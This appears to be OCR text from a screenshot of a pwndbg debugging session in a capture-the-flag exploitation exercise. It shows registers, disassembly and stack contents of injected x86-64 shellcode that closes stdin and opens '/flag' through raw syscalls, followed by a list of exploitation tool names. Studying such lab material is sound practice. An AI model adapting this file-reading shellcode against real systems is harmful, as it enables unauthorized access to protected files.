 RSI  0x1000
R8  0x1c
R9  0x1c
R10  0x5643adf72088 ◂— 0xa /* '\n' */
R11  0x303
R12  0x0
R13  0x7fff8e113bf0 ◂— 0x1
R14  0x0
R15  0x0
RBP  0x0
RSP  0x5643adf74150 ◂— mov    rax, 3 /* 0x4800000003c0c748 */
*RIP  0x5643adf7415e ◂— syscall  /* 0x616c662fb849050f */
[ DISASM ]
0x5643adf74158    mov    edi, 0
► 0x5643adf7415e    syscall  <SYS_close>
fd: 0x0
0x5643adf74160    movabs r8, 0x67616c662f
0x5643adf7416a    push   r8
0x5643adf7416c    push   rsp
0x5643adf7416d    pop    rdi
0x5643adf7416e    push   0
0x5643adf74170    pop    rsi
0x5643adf74171    push   2
0x5643adf74173    pop    rax
0x5643adf74174    syscall
[ STACK ]
00:0000│  rsp    0x5643adf74150 ◂— mov    rax, 3 /* 0x4800000003c0c748 */
01:0008│  rip-6  0x5643adf74158 ◂— mov    edi, 0 /* 0x50f00000000c7c7 */
02:0010│         0x5643adf74160 ◂— movabs r8, 0x67616c662f /* 0x67616c662fb849 */
03:0018│         0x5643adf74168 ◂— add    byte ptr [rax], al /* 0x6a5f5450410000 */
04:0020│         0x5643adf74170 ◂— pop    rsi /* 0x5f50050f58026a5e */
05:0028│         0x5643adf74178 ◂— push   rsp /* 0x58006a5a506a5e54; 'T^jPZj' */
06:0030│         0x5643adf74180 ◂— syscall  /* 0x6a5e545f016a050f */
07:0038│         0x5643adf74188 ◂— push   rax /* 0xa050f58016a5a50 */
[ BACKTRACE ]
► f 0     5643adf7415e
f 1 4800000003c0c748
f 2  50f00000000c7c7
f 3   67616c662fb849
f 4   6a5f5450410000
f 5 5f50050f58026a5e
f 6 58006a5a506a5e54
f 7 6a5e545f016a050f
pwndbg>
↗    | 07:38 | 18 Sep  hacker  ubuntu
calculator
mipsel-
linux-uclibc
patchelf
LibcSearch
er
ROPgadget
glibc-all-in-
one
pwncli
Trash
evilPatcher
alpha3
roputils.py
ROPgadget
.py